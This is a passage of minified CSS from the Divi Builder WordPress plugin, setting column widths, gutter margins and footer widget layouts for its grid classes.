li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:44.18%;margin-right:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_widget{margin-bottom:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_widget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:29.666%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:45.758%;margin-right:8.483%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:14.94%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .footer-widget{margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:73.625%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:20.875%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:64.833%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:29.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:18.54%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:8.484%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:26.348%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column{margin-right:8%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:4%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4{width:73%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:5.479%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3{width:64%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:6.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2{width:46%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3{width:28%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4{width:19%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters4.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8{width:44.52%;margin-right:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters4.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:10.959%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:21.053%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:14.286%}.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters4.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:8.696%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters4 .et_pb_column_4_4 